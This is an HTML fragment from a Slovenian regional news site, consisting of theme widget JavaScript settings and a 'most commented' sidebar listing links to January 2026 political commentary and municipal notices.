block_td_uid_11_69772a18d2f74.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_69772a18d2f74_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69772a18d2f74_rand","tdc_css_class_style":"td_uid_11_69772a18d2f74_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_69772a18d2f74.td_column_number = "1";
block_td_uid_11_69772a18d2f74.block_type = "td_block_7";
block_td_uid_11_69772a18d2f74.post_count = "22";
block_td_uid_11_69772a18d2f74.found_posts = "22";
block_td_uid_11_69772a18d2f74.header_color = "";
block_td_uid_11_69772a18d2f74.ajax_pagination_infinite_stop = "";
block_td_uid_11_69772a18d2f74.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_69772a18d2f74);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_69772a18d2f74 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??">Ko Inštitut 8. marec postane kanal politične propagande in na zagovore...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T08:00:57+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:30:23+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:30:37+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026">Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T05:53:51+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:45:04+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;">Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T08:09:44+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:49:30+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??">Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:00:14+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lenart-zavbi-in-njegove-poticke-v-peskovniku/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-485x346.png 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lenart-zavbi-in-njegove-poticke-v-peskovniku/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;">Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T09:00:44+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T06:45:39+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:00:21+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:45:36+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;">Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:45:33+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T05:45:03+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T05:49:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!">GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:00:32+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-sprejem-predstavnikov-verskih-skupnosti/" rel="bookmark" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-sprejem-predstavnikov-verskih-skupnosti/" rel="bookmark" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti">Mestna občina Celje: Sprejem predstavnikov verskih skupnosti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T05:22:13+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/" rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/" rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;">Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T08:00:09+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

